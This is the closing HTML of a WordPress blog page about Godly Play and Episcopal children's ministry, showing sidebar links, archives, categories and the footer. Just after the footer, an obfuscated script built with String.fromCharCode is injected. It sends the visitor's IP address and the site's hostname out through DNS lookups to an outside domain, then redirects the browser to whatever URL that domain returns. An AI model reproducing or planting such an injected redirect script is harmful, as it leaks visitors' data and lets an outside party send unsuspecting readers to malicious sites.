<li><a href="http://www.myfaithmylife.org/home.html">My Faith, My Life</a></li>
<li><a href="http://philippianpix.wordpress.com">PhilippianPix</a></li>
<li><a href="http://www.spiritualchild.co.uk/index.html">Spiritual Child Network</a></li>

	</ul>
</li>
<li id="linkcat-76" class="widget-container widget_links"><h3 class="widget-title">Places I Love</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.brotherbrother.com">brotherbrother</a></li>
<li><a href="http://weplayon.wordpress.com/">We Play On wordpress.com</a></li>

	</ul>
</li>
<li id="linkcat-70" class="widget-container widget_links"><h3 class="widget-title">Resources for Godly Play</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.godlyplayfoundation.org/newsite/Main.php">Godly Play Foundation</a></li>
<li><a href="http://www.godlyplayresources.com/">Godly Play Resources</a></li>

	</ul>
</li>

		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.browniesmoke.com/?p=342">October 12, 2014 Story Update</a>
									</li>
											<li>
					<a href="http://www.browniesmoke.com/?p=343">October 5, 2014 Story Update</a>
									</li>
											<li>
					<a href="http://www.browniesmoke.com/?p=344">September 28, 2014 Story Update</a>
									</li>
											<li>
					<a href="http://www.browniesmoke.com/?p=345">September 21, 2014 Story Update</a>
									</li>
											<li>
					<a href="http://www.browniesmoke.com/?p=347">September 7, 2014 Story Update</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://www.browniesmoke.com/?m=201411'>November 2014</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201410'>October 2014</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201406'>June 2014</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201308'>August 2013</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201307'>July 2013</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201211'>November 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201210'>October 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201206'>June 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201205'>May 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201204'>April 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201203'>March 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201202'>February 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201201'>January 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201112'>December 2011</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201111'>November 2011</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201110'>October 2011</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201109'>September 2011</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201010'>October 2010</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201008'>August 2010</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201007'>July 2010</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-104"><a href="http://www.browniesmoke.com/?cat=104">Advent</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.browniesmoke.com/?cat=106">Back to School</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.browniesmoke.com/?cat=4">Books</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.browniesmoke.com/?cat=6">Choral Music</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.browniesmoke.com/?cat=81">Civil Rights Sunday</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.browniesmoke.com/?cat=40">control cards</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.browniesmoke.com/?cat=49">Crafts</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.browniesmoke.com/?cat=105">Daughters of the King</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.browniesmoke.com/?cat=102">Easter</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.browniesmoke.com/?cat=42">Feasts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.browniesmoke.com/?cat=20">Finding Stories Outside the Classroom</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.browniesmoke.com/?cat=64">Following Jesus</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.browniesmoke.com/?cat=54">Food</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.browniesmoke.com/?cat=3">Godly Play</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.browniesmoke.com/?cat=14">Godly Play Classroom</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.browniesmoke.com/?cat=45">Godly Play furniture</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.browniesmoke.com/?cat=17">Godly Play Scripts</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.browniesmoke.com/?cat=16">Godly Play Story Materials</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.browniesmoke.com/?cat=22">Great Finds in the Blogosphere</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.browniesmoke.com/?cat=67">Jerome Berryman</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.browniesmoke.com/?cat=52">Lectionary</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.browniesmoke.com/?cat=65">Lent</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.browniesmoke.com/?cat=26">Materials for Work Time</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.browniesmoke.com/?cat=27">Montessori</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.browniesmoke.com/?cat=30">Parish Traditions</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.browniesmoke.com/?cat=101">Pentecost</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.browniesmoke.com/?cat=25">Prayers</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.browniesmoke.com/?cat=77">Response Time</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.browniesmoke.com/?cat=46">Seasons of the Church Year</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.browniesmoke.com/?cat=69">Stations of the Cross</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.browniesmoke.com/?cat=68">The Episcopal Church</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.browniesmoke.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35 current-cat"><a aria-current="page" href="http://www.browniesmoke.com/?cat=35">Wondering</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://www.browniesmoke.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.browniesmoke.com/?feed=rss2">Entries feed</a></li>
			<li><a href="http://www.browniesmoke.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li><li><a href="http://www.browniesmoke.com/?page_id=39">[Un]Subscribe to Posts</a></li>

		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://www.browniesmoke.com/" title="What Can We Leave Out&#8230;" rel="home">
					What Can We Leave Out&#8230;				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->
</div><!-- #wrapper -->


<!-- <p class="small"> WassUp 1.9.4.5 timestamp: 2026-01-18 09:52:05AM UTC (04:52AM)<br />
If above timestamp is not current time, this page is cached.</p> -->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://www.browniesmoke.com/wp-content/plugins/sem-subscribe-me/js/scripts.js?ver=20141009" id="subscribe_me-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.browniesmoke.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.browniesmoke.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
